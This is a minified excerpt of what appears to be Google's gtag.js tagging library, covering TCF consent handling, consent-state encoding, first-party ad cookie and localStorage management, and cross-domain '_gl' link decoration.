var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.Ab=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.gj=(d=b.gj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.gj},d=rq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.gj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.Ab;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};ng(32,500);function Oq(){return jo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Pl().active=!0,a.tcString="tcunavailable");eo();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Wq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Wq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.Z]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0):(r[K.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.aa]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":fo([K.m.aa]),Wn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else fo([K.m.Z,K.m.La,K.m.aa])})}catch(c){Tq(a),fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.Z,K.m.ka,K.m.aa,K.m.La],Zq={},$q=(Zq[K.m.Z]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(M(a,K.m.Ub)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(N(183)?lg(16).split("~"):lg(17).split("~")).indexOf(Xm())!==-1&&Fc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch(Yl(K.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return $l()||!Xl(K.m.Z)||!Xl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=Yl(b));return"G1"+of(a[1]||0)+of(a[2]||0)}var fr={},gr=(fr[K.m.Z]=0,fr[K.m.ka]=1,fr[K.m.aa]=2,fr[K.m.La]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Wl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Pl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=($l()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Wl.containerScopedDefaults.ad_storage<<4|Wl.containerScopedDefaults.analytics_storage<<2|Wl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Wl.usedContainerScopedDefaults?1:0)<<2|Wl.containerScopedDefaults.ad_personalization]}
function jr(){if(!Xl(K.m.aa))return"-";if(N(170))return"a";for(var a=Object.keys(pn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=pn[l])}(Wl.usedCorePlatformServices?Wl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return Zm()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(Zm()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Xl(K.m.aa)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Zm()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Pl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Xm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&kb("TAGGING",36);return d}
function tr(a){if(!a)return kb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Xl(pr))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var vr={zg:"value",ib:"conversionCount",Ag:1},wr={Qh:7,Vh:8,zg:"timeouts",ib:"timeouts",Ag:0},xr={Qh:9,Vh:10,zg:"errors",ib:"errors",Ag:0},yr=[vr,wr,xr,{Qh:11,Vh:12,zg:"eopCount",ib:"endOfPageCount",Ag:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.ib];if(d===void 0||d===-1)return c;var e={},f=pa(Object,"assign").call(Object,{},c,(e[a.ib]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.zg];n===void 0||Number.isNaN(n)?f[l.ib]=-1:f[l.ib]=Number(n)}else f[l.ib]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.ib];l!==void 0&&l!==-1&&(e[h.zg]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Xl(["ad_storage","ad_user_data"])?!a.Vh||Xa(a.Vh):!1}function Dr(a){return Xl(["ad_storage","ad_user_data"])?!a.Qh||Xa(a.Qh):!1};var Er={P:{bq:0,Zj:1,Mg:2,qk:3,ai:4,nk:5,pk:6,rk:7,bi:8,Ll:9,Kl:10,Ai:11,Ml:12,sh:13,Vl:14,dg:15,Yp:16,Oe:17,Yi:18,Zi:19,aj:20,Ym:21,bj:22,ei:23,Ak:24}};Er.P[Er.P.bq]="RESERVED_ZERO";Er.P[Er.P.Zj]="ADS_CONVERSION_HIT";Er.P[Er.P.Mg]="CONTAINER_EXECUTE_START";Er.P[Er.P.qk]="CONTAINER_SETUP_END";Er.P[Er.P.ai]="CONTAINER_SETUP_START";Er.P[Er.P.nk]="CONTAINER_BLOCKING_END";Er.P[Er.P.pk]="CONTAINER_EXECUTE_END";Er.P[Er.P.rk]="CONTAINER_YIELD_END";Er.P[Er.P.bi]="CONTAINER_YIELD_START";Er.P[Er.P.Ll]="EVENT_EXECUTE_END";
Er.P[Er.P.Kl]="EVENT_EVALUATION_END";Er.P[Er.P.Ai]="EVENT_EVALUATION_START";Er.P[Er.P.Ml]="EVENT_SETUP_END";Er.P[Er.P.sh]="EVENT_SETUP_START";Er.P[Er.P.Vl]="GA4_CONVERSION_HIT";Er.P[Er.P.dg]="PAGE_LOAD";Er.P[Er.P.Yp]="PAGEVIEW";Er.P[Er.P.Oe]="SNIPPET_LOAD";Er.P[Er.P.Yi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Zi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.aj]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Ym]="TAG_EXECUTE_END";Er.P[Er.P.bj]="TAG_EXECUTE_START";Er.P[Er.P.ei]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.Ak]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=ld())==null||b.mark(a+"-"+Er.P.ei+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.Ak+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.ei+"-"+(Hr[a]||0),end:b},d;(d=ld())==null||d.mark(b);var e,f,g=(f=(e=ld())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Mq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Mr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Hr);g=e(g,"samesite",c.Zr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(t,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Eq:e[f],Fq:g.join("."),Mq:Number(n[0])||1,Mr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Zl(b)&&Xl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Fq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Wc(A,"mousedown",a);Wc(A,"keyup",a);Wc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Jc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Kj:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Fc.userAgent,(new Date).getTimezoneOffset(),Fc.userLanguage||Fc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Dj(w.location.href),d=c.search.replace("?",""),e=uj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=xj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Ec&&Ec.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=xj(a,"path");b=d(b,"?");c=d(c,"#");Ec.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=wj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Kj+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(gb(String(y))))}var z=v.join("*");t=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",t,a,p,q):Ds("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Kj===n.Kj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=xj(Dj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function Gs(a,b){hs();ls(a,[zj(w.location,"host",!0)],b,!0,!0)}function Hs(){var a=A.location.hostname,b=os.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?wj(f[2])||"":wj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(ps,""),l=e.replace(ps,"");return h===l||Nb(h,"."+l)}function Is(a,b){return a===!1?!1:a||b||Hs()};var Js=["1"],Ks={},Ls={};function Ms(a,b){b=b===void 0?!0:b;var c=Ns(a.prefix);if(Ks[c])Os(a);else if(Ps(c,a.path,a.domain)){var d=Ls[Ns(a.prefix)]||{id:void 0,Sh:void 0};b&&Qs(a,d.id,d.Sh);Os(a)}else{var e=Fj("auiddc");if(e)kb("TAGGING",17),Ks[c]=e;else if(b){var f=Ns(a.prefix),g=es();Rs(f,g,a);Ps(c,a.path,a.domain);Os(a,!0)}}}
function Os(a,b){if((b===void 0?0:b)&&Ar(vr)){var c=rr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,sr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(Dr(vr)&&Br([vr])[vr.ib]===-1){for(var d={},e=(d[vr.ib]=0,d),f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==vr&&Dr(h)&&(e[h.ib]=0)}Cr(e,a)}}
function Qs(a,b,c){var d=Ns(a.prefix),e=Ks[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Rs(d,h,a,g*1E3)}}}}function Rs(a,b,c,d){var e;e=["1",cs(c.domain,c.path),b].join(".");var f=or(c,d);f.Hc=Ss();Yr(a,e,f)}function Ps(a,b,c){var d=fs(a,b,c,Js,Ss());if(!d)return!1;Ts(a,d);return!0}
function Ts(a,b){var c=b.split(".");c.length===5?(Ks[a]=c.slice(0,2).join("."),Ls[a]={id:c.slice(2,4).join("."),Sh:Number(c[4])||0}):c.length===3?Ls[a]={id:c.slice(0,2).join("."),Sh:Number(c[2])||0}:Ks[a]=b}function Ns(a){return(a||"_gcl")+"_au"}function Us(a){function b(){Xl(c)&&a()}var c=Ss();cm(function(){b();Xl(c)||dm(b,c)},c)}
function Vs(a){var b=ys(!0),c=Ns(a.prefix);Us(function(){var d=b[c];if(d){Ts(c,d);var e=Number(Ks[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=or(a,e);f.Hc=Ss();var g=["1",cs(a.domain,a.path),d].join(".");Yr(c,g,f)}}})}function Ws(a,b,c,d,e){e=e||{};var f=function(){var g={},h=fs(a,e.path,e.domain,Js,Ss());h&&(g[a]=h);return g};Us(function(){Fs(f,b,c,d)})}function Ss(){return["ad_storage","ad_user_data"]};function Xs(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
